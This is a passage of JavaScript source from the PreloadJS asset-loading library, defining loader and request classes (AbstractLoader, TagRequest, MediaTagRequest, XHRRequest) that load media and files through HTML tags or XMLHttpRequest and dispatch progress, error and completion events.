	 * The {{#crossLink "Event"}}{{/crossLink}} that is fired after the internal request is created, but before a load.
	 * This allows updates to the loader for specific loading needs, such as binary or XHR image loading.
	 * @event initialize
	 * @param {Object} target The object that dispatched the event.
	 * @param {String} type The event type ("initialize")
	 * @param {AbstractLoader} loader The loader that has been initialized.
	 */


	/**
	 * Get a reference to the manifest item that is loaded by this loader. In some cases this will be the value that was
	 * passed into {{#crossLink "LoadQueue"}}{{/crossLink}} using {{#crossLink "LoadQueue/loadFile"}}{{/crossLink}} or
	 * {{#crossLink "LoadQueue/loadManifest"}}{{/crossLink}}. However if only a String path was passed in, then it will
	 * be a {{#crossLink "LoadItem"}}{{/crossLink}}.
	 * @method getItem
	 * @return {Object} The manifest item that this loader is responsible for loading.
	 * @since 0.6.0
	 */
	p.getItem = function () {
		return this._item;
	};

	/**
	 * Get a reference to the content that was loaded by the loader (only available after the {{#crossLink "complete:event"}}{{/crossLink}}
	 * event is dispatched.
	 * @method getResult
	 * @param {Boolean} [raw=false] Determines if the returned result will be the formatted content, or the raw loaded
	 * data (if it exists).
	 * @return {Object}
	 * @since 0.6.0
	 */
	p.getResult = function (raw) {
		return raw ? this._rawResult : this._result;
	};

	/**
	 * Return the `tag` this object creates or uses for loading.
	 * @method getTag
	 * @return {Object} The tag instance
	 * @since 0.6.0
	 */
	p.getTag = function () {
		return this._tag;
	};

	/**
	 * Set the `tag` this item uses for loading.
	 * @method setTag
	 * @param {Object} tag The tag instance
	 * @since 0.6.0
	 */
	p.setTag = function(tag) {
	  this._tag = tag;
	};

	/**
	 * Begin loading the item. This method is required when using a loader by itself.
	 *
	 * <h4>Example</h4>
	 *
	 *      var queue = new createjs.LoadQueue();
	 *      queue.on("complete", handleComplete);
	 *      queue.loadManifest(fileArray, false); // Note the 2nd argument that tells the queue not to start loading yet
	 *      queue.load();
	 *
	 * @method load
	 */
	p.load = function () {
		this._createRequest();

		this._request.on("complete", this, this);
		this._request.on("progress", this, this);
		this._request.on("loadStart", this, this);
		this._request.on("abort", this, this);
		this._request.on("timeout", this, this);
		this._request.on("error", this, this);

		var evt = new createjs.Event("initialize");
		evt.loader = this._request;
		this.dispatchEvent(evt);

		this._request.load();
	};

	/**
	 * Close the the item. This will stop any open requests (although downloads using HTML tags may still continue in
	 * the background), but events will not longer be dispatched.
	 * @method cancel
	 */
	p.cancel = function () {
		this.canceled = true;
		this.destroy();
	};

	/**
	 * Clean up the loader.
	 * @method destroy
	 */
	p.destroy = function() {
		if (this._request) {
			this._request.removeAllEventListeners();
			this._request.destroy();
		}

		this._request = null;

		this._item = null;
		this._rawResult = null;
		this._result = null;

		this._loadItems = null;

		this.removeAllEventListeners();
	};

	/**
	 * Get any items loaded internally by the loader. The enables loaders such as {{#crossLink "ManifestLoader"}}{{/crossLink}}
	 * to expose items it loads internally.
	 * @method getLoadedItems
	 * @return {Array} A list of the items loaded by the loader.
	 * @since 0.6.0
	 */
	p.getLoadedItems = function () {
		return this._loadedItems;
	};


	// Private methods
	/**
	 * Create an internal request used for loading. By default, an {{#crossLink "XHRRequest"}}{{/crossLink}} or
	 * {{#crossLink "TagRequest"}}{{/crossLink}} is created, depending on the value of {{#crossLink "preferXHR:property"}}{{/crossLink}}.
	 * Other loaders may override this to use different request types, such as {{#crossLink "ManifestLoader"}}{{/crossLink}},
	 * which uses {{#crossLink "JSONLoader"}}{{/crossLink}} or {{#crossLink "JSONPLoader"}}{{/crossLink}} under the hood.
	 * @method _createRequest
	 * @protected
	 */
	p._createRequest = function() {
		if (!this._preferXHR) {
			this._request = new createjs.TagRequest(this._item, this._tag || this._createTag(), this._tagSrcAttribute);
		} else {
			this._request = new createjs.XHRRequest(this._item);
		}
	};

	/**
	 * Create the HTML tag used for loading. This method does nothing by default, and needs to be implemented
	 * by loaders that require tag loading.
	 * @method _createTag
	 * @param {String} src The tag source
	 * @return {HTMLElement} The tag that was created
	 * @protected
	 */
	p._createTag = function(src) { return null; };

	/**
	 * Dispatch a loadstart {{#crossLink "Event"}}{{/crossLink}}. Please see the {{#crossLink "AbstractLoader/loadstart:event"}}{{/crossLink}}
	 * event for details on the event payload.
	 * @method _sendLoadStart
	 * @protected
	 */
	p._sendLoadStart = function () {
		if (this._isCanceled()) { return; }
		this.dispatchEvent("loadstart");
	};

	/**
	 * Dispatch a {{#crossLink "ProgressEvent"}}{{/crossLink}}.
	 * @method _sendProgress
	 * @param {Number | Object} value The progress of the loaded item, or an object containing <code>loaded</code>
	 * and <code>total</code> properties.
	 * @protected
	 */
	p._sendProgress = function (value) {
		if (this._isCanceled()) { return; }
		var event = null;
		if (typeof(value) == "number") {
			this.progress = value;
			event = new createjs.ProgressEvent(this.progress);
		} else {
			event = value;
			this.progress = value.loaded / value.total;
			event.progress = this.progress;
			if (isNaN(this.progress) || this.progress == Infinity) { this.progress = 0; }
		}
		this.hasEventListener("progress") && this.dispatchEvent(event);
	};

	/**
	 * Dispatch a complete {{#crossLink "Event"}}{{/crossLink}}. Please see the {{#crossLink "AbstractLoader/complete:event"}}{{/crossLink}} event
	 * @method _sendComplete
	 * @protected
	 */
	p._sendComplete = function () {
		if (this._isCanceled()) { return; }

		this.loaded = true;

		var event = new createjs.Event("complete");
		event.rawResult = this._rawResult;

		if (this._result != null) {
			event.result = this._result;
		}

		this.dispatchEvent(event);
	};

	/**
	 * Dispatch an error {{#crossLink "Event"}}{{/crossLink}}. Please see the {{#crossLink "AbstractLoader/error:event"}}{{/crossLink}}
	 * event for details on the event payload.
	 * @method _sendError
	 * @param {ErrorEvent} event The event object containing specific error properties.
	 * @protected
	 */
	p._sendError = function (event) {
		if (this._isCanceled() || !this.hasEventListener("error")) { return; }
		if (event == null) {
			event = new createjs.ErrorEvent("PRELOAD_ERROR_EMPTY"); // TODO: Populate error
		}
		this.dispatchEvent(event);
	};

	/**
	 * Determine if the load has been canceled. This is important to ensure that method calls or asynchronous events
	 * do not cause issues after the queue has been cleaned up.
	 * @method _isCanceled
	 * @return {Boolean} If the loader has been canceled.
	 * @protected
	 */
	p._isCanceled = function () {
		if (window.createjs == null || this.canceled) {
			return true;
		}
		return false;
	};

	/**
	 * A custom result formatter function, which is called just before a request dispatches its complete event. Most
	 * loader types already have an internal formatter, but this can be user-overridden for custom formatting. The
	 * formatted result will be available on Loaders using {{#crossLink "getResult"}}{{/crossLink}}, and passing `true`.
	 * @property resultFormatter
	 * @type Function
	 * @return {Object} The formatted result
	 * @since 0.6.0
	 */
	p.resultFormatter = null;

	/**
	 * Handle events from internal requests. By default, loaders will handle, and redispatch the necessary events, but
	 * this method can be overridden for custom behaviours.
	 * @method handleEvent
	 * @param {Event} event The event that the internal request dispatches.
	 * @protected
	 * @since 0.6.0
	 */
	p.handleEvent = function (event) {
		switch (event.type) {
			case "complete":
				this._rawResult = event.target._response;
				var result = this.resultFormatter && this.resultFormatter(this);
				// The resultFormatter is asynchronous
				if (result instanceof Function) {
					result.call(this,
							createjs.proxy(this._resultFormatSuccess, this),
							createjs.proxy(this._resultFormatFailed, this)
					);
				// The result formatter is synchronous
				} else {
					this._result =  result || this._rawResult;
					this._sendComplete();
				}
				break;
			case "progress":
				this._sendProgress(event);
				break;
			case "error":
				this._sendError(event);
				break;
			case "loadstart":
				this._sendLoadStart();
				break;
			case "abort":
			case "timeout":
				if (!this._isCanceled()) {
					this.dispatchEvent(new createjs.ErrorEvent("PRELOAD_" + event.type.toUpperCase() + "_ERROR"));
				}
				break;
		}
	};

	/**
	 * The "success" callback passed to {{#crossLink "AbstractLoader/resultFormatter"}}{{/crossLink}} asynchronous
	 * functions.
	 * @method _resultFormatSuccess
	 * @param {Object} result The formatted result
	 * @private
	 */
	p._resultFormatSuccess = function (result) {
		this._result = result;
		this._sendComplete();
	};

	/**
	 * The "error" callback passed to {{#crossLink "AbstractLoader/resultFormatter"}}{{/crossLink}} asynchronous
	 * functions.
	 * @method _resultFormatSuccess
	 * @param {Object} error The error event
	 * @private
	 */
	p._resultFormatFailed = function (event) {
		this._sendError(event);
	};

	/**
	 * @method toString
	 * @return {String} a string representation of the instance.
	 */
	p.toString = function () {
		return "[PreloadJS AbstractLoader]";
	};

	createjs.AbstractLoader = createjs.promote(AbstractLoader, "EventDispatcher");

}());

//##############################################################################
// AbstractMediaLoader.js
//##############################################################################

this.createjs = this.createjs || {};

(function () {
	"use strict";

	// constructor
	/**
	 * The AbstractMediaLoader is a base class that handles some of the shared methods and properties of loaders that
	 * handle HTML media elements, such as Video and Audio.
	 * @class AbstractMediaLoader
	 * @param {LoadItem|Object} loadItem
	 * @param {Boolean} preferXHR
	 * @param {String} type The type of media to load. Usually "video" or "audio".
	 * @extends AbstractLoader
	 * @constructor
	 */
	function AbstractMediaLoader(loadItem, preferXHR, type) {
		this.AbstractLoader_constructor(loadItem, preferXHR, type);

		// public properties
		this.resultFormatter = this._formatResult;

		// protected properties
		this._tagSrcAttribute = "src";

        this.on("initialize", this._updateXHR, this);
	};

	var p = createjs.extend(AbstractMediaLoader, createjs.AbstractLoader);

	// static properties
	// public methods
	p.load = function () {
		// TagRequest will handle most of this, but Sound / Video need a few custom properties, so just handle them here.
		if (!this._tag) {
			this._tag = this._createTag(this._item.src);
		}

		this._tag.preload = "auto";
		this._tag.load();

		this.AbstractLoader_load();
	};

	// protected methods
	/**
	 * Creates a new tag for loading if it doesn't exist yet.
	 * @method _createTag
	 * @private
	 */
	p._createTag = function () {};


	p._createRequest = function() {
		if (!this._preferXHR) {
			this._request = new createjs.MediaTagRequest(this._item, this._tag || this._createTag(), this._tagSrcAttribute);
		} else {
			this._request = new createjs.XHRRequest(this._item);
		}
	};

    // protected methods
    /**
     * Before the item loads, set its mimeType and responseType.
     * @property _updateXHR
     * @param {Event} event
     * @private
     */
    p._updateXHR = function (event) {
        // Only exists for XHR
        if (event.loader.setResponseType) {
            event.loader.setResponseType("blob");
        }
    };

	/**
	 * The result formatter for media files.
	 * @method _formatResult
	 * @param {AbstractLoader} loader
	 * @returns {HTMLVideoElement|HTMLAudioElement}
	 * @private
	 */
	p._formatResult = function (loader) {
		this._tag.removeEventListener && this._tag.removeEventListener("canplaythrough", this._loadedHandler);
		this._tag.onstalled = null;
		if (this._preferXHR) {
            var URL = window.URL || window.webkitURL;
            var result = loader.getResult(true);

			loader.getTag().src = URL.createObjectURL(result);
		}
		return loader.getTag();
	};

	createjs.AbstractMediaLoader = createjs.promote(AbstractMediaLoader, "AbstractLoader");

}());

//##############################################################################
// AbstractRequest.js
//##############################################################################

this.createjs = this.createjs || {};

(function () {
	"use strict";

	/**
	 * A base class for actual data requests, such as {{#crossLink "XHRRequest"}}{{/crossLink}}, {{#crossLink "TagRequest"}}{{/crossLink}},
	 * and {{#crossLink "MediaRequest"}}{{/crossLink}}. PreloadJS loaders will typically use a data loader under the
	 * hood to get data.
	 * @class AbstractRequest
	 * @param {LoadItem} item
	 * @constructor
	 */
	var AbstractRequest = function (item) {
		this._item = item;
	};

	var p = createjs.extend(AbstractRequest, createjs.EventDispatcher);

	// public methods
	/**
	 * Begin a load.
	 * @method load
	 */
	p.load =  function() {};

	/**
	 * Clean up a request.
	 * @method destroy
	 */
	p.destroy = function() {};

	/**
	 * Cancel an in-progress request.
	 * @method cancel
	 */
	p.cancel = function() {};

	createjs.AbstractRequest = createjs.promote(AbstractRequest, "EventDispatcher");

}());

//##############################################################################
// TagRequest.js
//##############################################################################

this.createjs = this.createjs || {};

(function () {
	"use strict";

	// constructor
	/**
	 * An {{#crossLink "AbstractRequest"}}{{/crossLink}} that loads HTML tags, such as images and scripts.
	 * @class TagRequest
	 * @param {LoadItem} loadItem
	 * @param {HTMLElement} tag
	 * @param {String} srcAttribute The tag attribute that specifies the source, such as "src", "href", etc.
	 */
	function TagRequest(loadItem, tag, srcAttribute) {
		this.AbstractRequest_constructor(loadItem);

		// protected properties
		/**
		 * The HTML tag instance that is used to load.
		 * @property _tag
		 * @type {HTMLElement}
		 * @protected
		 */
		this._tag = tag;

		/**
		 * The tag attribute that specifies the source, such as "src", "href", etc.
		 * @property _tagSrcAttribute
		 * @type {String}
		 * @protected
		 */
		this._tagSrcAttribute = srcAttribute;

		/**
		 * A method closure used for handling the tag load event.
		 * @property _loadedHandler
		 * @type {Function}
		 * @private
		 */
		this._loadedHandler = createjs.proxy(this._handleTagComplete, this);

		/**
		 * Determines if the element was added to the DOM automatically by PreloadJS, so it can be cleaned up after.
		 * @property _addedToDOM
		 * @type {Boolean}
		 * @private
		 */
		this._addedToDOM = false;

	};

	var p = createjs.extend(TagRequest, createjs.AbstractRequest);

	// public methods
	p.load = function () {
		this._tag.onload = createjs.proxy(this._handleTagComplete, this);
		this._tag.onreadystatechange = createjs.proxy(this._handleReadyStateChange, this);
		this._tag.onerror = createjs.proxy(this._handleError, this);

		var evt = new createjs.Event("initialize");
		evt.loader = this._tag;

		this.dispatchEvent(evt);

		this._loadTimeout = setTimeout(createjs.proxy(this._handleTimeout, this), this._item.loadTimeout);

		this._tag[this._tagSrcAttribute] = this._item.src;

		// wdg:: Append the tag AFTER setting the src, or SVG loading on iOS will fail.
		if (this._tag.parentNode == null) {
			createjs.DomUtils.appendToBody(this._tag);
			this._addedToDOM = true;
		}
	};

	p.destroy = function() {
		this._clean();
		this._tag = null;

		this.AbstractRequest_destroy();
	};

	// private methods
	/**
	 * Handle the readyStateChange event from a tag. We need this in place of the `onload` callback (mainly SCRIPT
	 * and LINK tags), but other cases may exist.
	 * @method _handleReadyStateChange
	 * @private
	 */
	p._handleReadyStateChange = function () {
		clearTimeout(this._loadTimeout);
		// This is strictly for tags in browsers that do not support onload.
		var tag = this._tag;

		// Complete is for old IE support.
		if (tag.readyState == "loaded" || tag.readyState == "complete") {
			this._handleTagComplete();
		}
	};

	/**
	 * Handle any error events from the tag.
	 * @method _handleError
	 * @protected
	 */
	p._handleError = function() {
		this._clean();
		this.dispatchEvent("error");
	};

	/**
	 * Handle the tag's onload callback.
	 * @method _handleTagComplete
	 * @private
	 */
	p._handleTagComplete = function () {
		this._rawResult = this._tag;
		this._result = this.resultFormatter && this.resultFormatter(this) || this._rawResult;

		this._clean();

		this.dispatchEvent("complete");
	};

	/**
	 * The tag request has not loaded within the time specified in loadTimeout.
	 * @method _handleError
	 * @param {Object} event The XHR error event.
	 * @private
	 */
	p._handleTimeout = function () {
		this._clean();
		this.dispatchEvent(new createjs.Event("timeout"));
	};

	/**
	 * Remove event listeners, but don't destroy the request object
	 * @method _clean
	 * @private
	 */
	p._clean = function() {
		this._tag.onload = null;
		this._tag.onreadystatechange = null;
		this._tag.onerror = null;
		if (this._addedToDOM && this._tag.parentNode != null) {
			this._tag.parentNode.removeChild(this._tag);
		}
		clearTimeout(this._loadTimeout);
	};

	/**
	 * Handle a stalled audio event. The main place this happens is with HTMLAudio in Chrome when playing back audio
	 * that is already in a load, but not complete.
	 * @method _handleStalled
	 * @private
	 */
	p._handleStalled = function () {
		//Ignore, let the timeout take care of it. Sometimes its not really stopped.
	};

	createjs.TagRequest = createjs.promote(TagRequest, "AbstractRequest");

}());

//##############################################################################
// MediaTagRequest.js
//##############################################################################

this.createjs = this.createjs || {};

(function () {
	"use strict";

	// constructor
	/**
	 * An {{#crossLink "TagRequest"}}{{/crossLink}} that loads HTML tags for video and audio.
	 * @class MediaTagRequest
	 * @param {LoadItem} loadItem
	 * @param {HTMLAudioElement|HTMLVideoElement} tag
	 * @param {String} srcAttribute The tag attribute that specifies the source, such as "src", "href", etc.
	 * @constructor
	 */
	function MediaTagRequest(loadItem, tag, srcAttribute) {
		this.AbstractRequest_constructor(loadItem);

		// protected properties
		this._tag = tag;
		this._tagSrcAttribute = srcAttribute;
		this._loadedHandler = createjs.proxy(this._handleTagComplete, this);
	};

	var p = createjs.extend(MediaTagRequest, createjs.TagRequest);
	var s = MediaTagRequest;

	// public methods
	p.load = function () {
		var sc = createjs.proxy(this._handleStalled, this);
		this._stalledCallback = sc;

		var pc = createjs.proxy(this._handleProgress, this);
		this._handleProgress = pc;

		this._tag.addEventListener("stalled", sc);
		this._tag.addEventListener("progress", pc);

		// This will tell us when audio is buffered enough to play through, but not when its loaded.
		// The tag doesn't keep loading in Chrome once enough has buffered, and we have decided that behaviour is sufficient.
		this._tag.addEventListener && this._tag.addEventListener("canplaythrough", this._loadedHandler, false); // canplaythrough callback doesn't work in Chrome, so we use an event.

		this.TagRequest_load();
	};

	// private methods
	p._handleReadyStateChange = function () {
		clearTimeout(this._loadTimeout);
		// This is strictly for tags in browsers that do not support onload.
		var tag = this._tag;

		// Complete is for old IE support.
		if (tag.readyState == "loaded" || tag.readyState == "complete") {
			this._handleTagComplete();
		}
	};

	p._handleStalled = function () {
		//Ignore, let the timeout take care of it. Sometimes its not really stopped.
	};

	/**
	 * An XHR request has reported progress.
	 * @method _handleProgress
	 * @param {Object} event The XHR progress event.
	 * @private
	 */
	p._handleProgress = function (event) {
		if (!event || event.loaded > 0 && event.total == 0) {
			return; // Sometimes we get no "total", so just ignore the progress event.
		}

		var newEvent = new createjs.ProgressEvent(event.loaded, event.total);
		this.dispatchEvent(newEvent);
	};

	// protected methods
	p._clean = function () {
		this._tag.removeEventListener && this._tag.removeEventListener("canplaythrough", this._loadedHandler);
		this._tag.removeEventListener("stalled", this._stalledCallback);
		this._tag.removeEventListener("progress", this._progressCallback);

		this.TagRequest__clean();
	};

	createjs.MediaTagRequest = createjs.promote(MediaTagRequest, "TagRequest");

}());

//##############################################################################
// XHRRequest.js
//##############################################################################

this.createjs = this.createjs || {};

(function () {
	"use strict";

// constructor
	/**
	 * A preloader that loads items using XHR requests, usually XMLHttpRequest. However XDomainRequests will be used
	 * for cross-domain requests if possible, and older versions of IE fall back on to ActiveX objects when necessary.
	 * XHR requests load the content as text or binary data, provide progress and consistent completion events, and
	 * can be canceled during load. Note that XHR is not supported in IE 6 or earlier, and is not recommended for
	 * cross-domain loading.
	 * @class XHRRequest
	 * @constructor
	 * @param {Object} item The object that defines the file to load. Please see the {{#crossLink "LoadQueue/loadFile"}}{{/crossLink}}
	 * for an overview of supported file properties.
	 * @extends AbstractLoader
	 */
	function XHRRequest (item) {
		this.AbstractRequest_constructor(item);

		// protected properties
		/**
		 * A reference to the XHR request used to load the content.
		 * @property _request
		 * @type {XMLHttpRequest | XDomainRequest | ActiveX.XMLHTTP}
		 * @private
		 */
		this._request = null;

		/**
		 * A manual load timeout that is used for browsers that do not support the onTimeout event on XHR (XHR level 1,
		 * typically IE9).
		 * @property _loadTimeout
		 * @type {Number}
		 * @private
		 */
		this._loadTimeout = null;

		/**
		 * The browser's XHR (XMLHTTPRequest) version. Supported versions are 1 and 2. There is no official way to detect
		 * the version, so we use capabilities to make a best guess.
		 * @property _xhrLevel
		 * @type {Number}
		 * @default 1
		 * @private
		 */
		this._xhrLevel = 1;

		/**
		 * The response of a loaded file. This is set because it is expensive to look up constantly. This property will be
		 * null until the file is loaded.
		 * @property _response
		 * @type {mixed}
		 * @private
		 */
		this._response = null;

		/**
		 * The response of the loaded file before it is modified. In most cases, content is converted from raw text to
		 * an HTML tag or a formatted object which is set to the <code>result</code> property, but the developer may still
		 * want to access the raw content as it was loaded.
		 * @property _rawResponse
		 * @type {String|Object}
		 * @private
		 */
		this._rawResponse = null;

		this._canceled = false;

		// Setup our event handlers now.
		this._handleLoadStartProxy = createjs.proxy(this._handleLoadStart, this);
		this._handleProgressProxy = createjs.proxy(this._handleProgress, this);
		this._handleAbortProxy = createjs.proxy(this._handleAbort, this);
		this._handleErrorProxy = createjs.proxy(this._handleError, this);
		this._handleTimeoutProxy = createjs.proxy(this._handleTimeout, this);
		this._handleLoadProxy = createjs.proxy(this._handleLoad, this);
		this._handleReadyStateChangeProxy = createjs.proxy(this._handleReadyStateChange, this);

		if (!this._createXHR(item)) {
			//TODO: Throw error?
		}
	};

	var p = createjs.extend(XHRRequest, createjs.AbstractRequest);

// static properties
	/**
	 * A list of XMLHTTP object IDs to try when building an ActiveX object for XHR requests in earlier versions of IE.
	 * @property ACTIVEX_VERSIONS
	 * @type {Array}
	 * @since 0.4.2
	 * @private
	 */
	XHRRequest.ACTIVEX_VERSIONS = [
		"Msxml2.XMLHTTP.6.0",
		"Msxml2.XMLHTTP.5.0",
		"Msxml2.XMLHTTP.4.0",
		"MSXML2.XMLHTTP.3.0",
		"MSXML2.XMLHTTP",
		"Microsoft.XMLHTTP"
	];

// Public methods
	/**
	 * Look up the loaded result.
	 * @method getResult
	 * @param {Boolean} [raw=false] Return a raw result instead of a formatted result. This applies to content
	 * loaded via XHR such as scripts, XML, CSS, and Images. If there is no raw result, the formatted result will be
	 * returned instead.
	 * @return {Object} A result object containing the content that was loaded, such as:
	 * <ul>
	 *      <li>An image tag (&lt;image /&gt;) for images</li>
	 *      <li>A script tag for JavaScript (&lt;script /&gt;). Note that scripts loaded with tags may be added to the
	 *      HTML head.</li>
	 *      <li>A style tag for CSS (&lt;style /&gt;)</li>
	 *      <li>Raw text for TEXT</li>
	 *      <li>A formatted JavaScript object defined by JSON</li>
	 *      <li>An XML document</li>
	 *      <li>An binary arraybuffer loaded by XHR</li>
	 * </ul>
	 * Note that if a raw result is requested, but not found, the result will be returned instead.
	 */
	p.getResult = function (raw) {
		if (raw && this._rawResponse) {
			return this._rawResponse;
		}
		return this._response;
	};

	// Overrides abstract method in AbstractRequest
	p.cancel = function () {
		this.canceled = true;
		this._clean();
		this._request.abort();
	};

	// Overrides abstract method in AbstractLoader
	p.load = function () {
		if (this._request == null) {
			this._handleError();
			return;
		}

		//Events
		if (this._request.addEventListener != null) {
			this._request.addEventListener("loadstart", this._handleLoadStartProxy, false);
			this._request.addEventListener("progress", this._handleProgressProxy, false);
			this._request.addEventListener("abort", this._handleAbortProxy, false);
			this._request.addEventListener("error", this._handleErrorProxy, false);
			this._request.addEventListener("timeout", this._handleTimeoutProxy, false);

			// Note: We don't get onload in all browsers (earlier FF and IE). onReadyStateChange handles these.
			this._request.addEventListener("load", this._handleLoadProxy, false);
			this._request.addEventListener("readystatechange", this._handleReadyStateChangeProxy, false);
		} else {
			// IE9 support
			this._request.onloadstart = this._handleLoadStartProxy;
			this._request.onprogress = this._handleProgressProxy;
			this._request.onabort = this._handleAbortProxy;
			this._request.onerror = this._handleErrorProxy;
			this._request.ontimeout = this._handleTimeoutProxy;

			// Note: We don't get onload in all browsers (earlier FF and IE). onReadyStateChange handles these.
			this._request.onload = this._handleLoadProxy;
			this._request.onreadystatechange = this._handleReadyStateChangeProxy;
		}

		// Set up a timeout if we don't have XHR2
		if (this._xhrLevel == 1) {
			this._loadTimeout = setTimeout(createjs.proxy(this._handleTimeout, this), this._item.loadTimeout);
		}

		// Sometimes we get back 404s immediately, particularly when there is a cross origin request.  // note this does not catch in Chrome
		try {
			if (!this._item.values) {
				this._request.send();
			} else {
				this._request.send(createjs.URLUtils.formatQueryString(this._item.values));
			}
		} catch (error) {
			this.dispatchEvent(new createjs.ErrorEvent("XHR_SEND", null, error));
		}
	};

	p.setResponseType = function (type) {
		// Some old browsers doesn't support blob, so we convert arraybuffer to blob after response is downloaded
		if (type === 'blob') {
			type = window.URL ? 'blob' : 'arraybuffer';
			this._responseType = type;
		}
		this._request.responseType = type;
	};

	/**
	 * Get all the response headers from the XmlHttpRequest.
	 *
	 * <strong>From the docs:</strong> Return all the HTTP headers, excluding headers that are a case-insensitive match
	 * for Set-Cookie or Set-Cookie2, as a single string, with each header line separated by a U+000D CR U+000A LF pair,
	 * excluding the status line, and with each header name and header value separated by a U+003A COLON U+0020 SPACE
	 * pair.
	 * @method getAllResponseHeaders
	 * @return {String}
	 * @since 0.4.1
	 */
	p.getAllResponseHeaders = function () {
		if (this._request.getAllResponseHeaders instanceof Function) {
			return this._request.getAllResponseHeaders();
		} else {
			return null;
		}
	};

	/**
	 * Get a specific response header from the XmlHttpRequest.
	 *
	 * <strong>From the docs:</strong> Returns the header field value from the response of which the field name matches
	 * header, unless the field name is Set-Cookie or Set-Cookie2.
	 * @method getResponseHeader
	 * @param {String} header The header name to retrieve.
	 * @return {String}
	 * @since 0.4.1
	 */
	p.getResponseHeader = function (header) {
		if (this._request.getResponseHeader instanceof Function) {
			return this._request.getResponseHeader(header);
		} else {
			return null;
		}
	};

// protected methods
	/**
	 * The XHR request has reported progress.
	 * @method _handleProgress
	 * @param {Object} event The XHR progress event.
	 * @private
	 */
	p._handleProgress = function (event) {
		if (!event || event.loaded > 0 && event.total == 0) {
			return; // Sometimes we get no "total", so just ignore the progress event.
		}

		var newEvent = new createjs.ProgressEvent(event.loaded, event.total);
		this.dispatchEvent(newEvent);
	};

	/**
	 * The XHR request has reported a load start.
	 * @method _handleLoadStart
	 * @param {Object} event The XHR loadStart event.
	 * @private
	 */
	p._handleLoadStart = function (event) {
		clearTimeout(this._loadTimeout);
		this.dispatchEvent("loadstart");
	};

	/**
	 * The XHR request has reported an abort event.
	 * @method handleAbort
	 * @param {Object} event The XHR abort event.
	 * @private
	 */
	p._handleAbort = function (event) {
		this._clean();
		this.dispatchEvent(new createjs.ErrorEvent("XHR_ABORTED", null, event));
	};

	/**
	 * The XHR request has reported an error event.
	 * @method _handleError
	 * @param {Object} event The XHR error event.
	 * @private
	 */
	p._handleError = function (event) {
		this._clean();
		this.dispatchEvent(new createjs.ErrorEvent(event.message));
	};

	/**
	 * The XHR request has reported a readyState change. Note that older browsers (IE 7 & 8) do not provide an onload
	 * event, so we must monitor the readyStateChange to determine if the file is loaded.
	 * @method _handleReadyStateChange
	 * @param {Object} event The XHR readyStateChange event.
	 * @private
	 */
	p._handleReadyStateChange = function (event) {
		if (this._request.readyState == 4) {
			this._handleLoad();
		}
	};

	/**
	 * The XHR request has completed. This is called by the XHR request directly, or by a readyStateChange that has
	 * <code>request.readyState == 4</code>. Only the first call to this method will be processed.
	 *
	 * Note that This method uses {{#crossLink "_checkError"}}{{/crossLink}} to determine if the server has returned an
	 * error code.
	 * @method _handleLoad
	 * @param {Object} event The XHR load event.
	 * @private
	 */
	p._handleLoad = function (event) {
		if (this.loaded) {
			return;
		}
		this.loaded = true;

		var error = this._checkError();
		if (error) {
			this._handleError(error);
			return;
		}

		this._response = this._getResponse();
		// Convert arraybuffer back to blob
		if (this._responseType === 'arraybuffer') {
			try {
				this._response = new Blob([this._response]);
			} catch (e) {
				// Fallback to use BlobBuilder if Blob constructor is not supported
				// Tested on Android 2.3 ~ 4.2 and iOS5 safari
				window.BlobBuilder = window.BlobBuilder || window.WebKitBlobBuilder || window.MozBlobBuilder || window.MSBlobBuilder;
				if (e.name === 'TypeError' && window.BlobBuilder) {
					var builder = new BlobBuilder();
					builder.append(this._response);
					this._response = builder.getBlob();
				}
			}
		}
		this._clean();

		this.dispatchEvent(new createjs.Event("complete"));
	};

	/**
	 * The XHR request has timed out. This is called by the XHR request directly, or via a <code>setTimeout</code>
	 * callback.
	 * @method _handleTimeout
	 * @param {Object} [event] The XHR timeout event. This is occasionally null when called by the backup setTimeout.
	 * @private
	 */
	p._handleTimeout = function (event) {
		this._clean();
		this.dispatchEvent(new createjs.ErrorEvent("PRELOAD_TIMEOUT", null, event));
	};

// Protected
	/**
	 * Determine if there is an error in the current load.
	 * Currently this checks the status of the request for problem codes, and not actual response content:
	 * <ul>
	 *     <li>Status codes between 400 and 599 (HTTP error range)</li>
	 *     <li>A status of 0, but *only when the application is running on a server*. If the application is running
	 *     on `file:`, then it may incorrectly treat an error on local (or embedded applications) as a successful
	 *     load.</li>
	 * </ul>
	 * @method _checkError
	 * @return {Error} An error with the status code in the `message` argument.
	 * @private
	 */
	p._checkError = function () {
		var status = parseInt(this._request.status);
		if (status >= 400 && status <= 599) {
			return new Error(status);
		} else if (status == 0) {
			if ((/^https?:/).test(location.protocol)) { return new Error(0); }
			return null; // Likely an embedded app.
		} else {
			return null;
		}
	};


	/**
	 * Validate the response. Different browsers have different approaches, some of which throw errors when accessed
	 * in other browsers. If there is no response, the <code>_response</code> property will remain null.
	 * @method _getResponse
	 * @private
	 */
	p._getResponse = function () {
		if (this._response != null) {
			return this._response;
		}

		if (this._request.response != null) {
			return this._request.response;
		}

		// Android 2.2 uses .responseText
		try {
			if (this._request.responseText != null) {
				return this._request.responseText;
			}
		} catch (e) {
		}

		// When loading XML, IE9 does not return .response, instead it returns responseXML.xml
		try {
			if (this._request.responseXML != null) {
				return this._request.responseXML;
			}
		} catch (e) {
		}

		return null;
	};

	/**
	 * Create an XHR request. Depending on a number of factors, we get totally different results.
	 * <ol><li>Some browsers get an <code>XDomainRequest</code> when loading cross-domain.</li>
	 *      <li>XMLHttpRequest are created when available.</li>
	 *      <li>ActiveX.XMLHTTP objects are used in older IE browsers.</li>
	 *      <li>Text requests override the mime type if possible</li>
	 *      <li>Origin headers are sent for crossdomain requests in some browsers.</li>
	 *      <li>Binary loads set the response type to "arraybuffer"</li></ol>
	 * @method _createXHR
	 * @param {Object} item The requested item that is being loaded.
	 * @return {Boolean} If an XHR request or equivalent was successfully created.
	 * @private
	 */
	p._createXHR = function (item) {
		// Check for cross-domain loads. We can't fully support them, but we can try.
		var crossdomain = createjs.URLUtils.isCrossDomain(item);
		var headers = {};

		// Create the request. Fallback to whatever support we have.
		var req = null;
		if (window.XMLHttpRequest) {
			req = new XMLHttpRequest();
			// This is 8 or 9, so use XDomainRequest instead.
			if (crossdomain && req.withCredentials === undefined && window.XDomainRequest) {
				req = new XDomainRequest();
			}
		} else { // Old IE versions use a different approach
			for (var i = 0, l = s.ACTIVEX_VERSIONS.length; i < l; i++) {
				var axVersion = s.ACTIVEX_VERSIONS[i];
				try {
					req = new ActiveXObject(axVersion);
					break;
				} catch (e) {
				}
			}
			if (req == null) {
				return false;
			}
		}

		// Default to utf-8 for Text requests.
		if (item.mimeType == null && createjs.RequestUtils.isText(item.type)) {
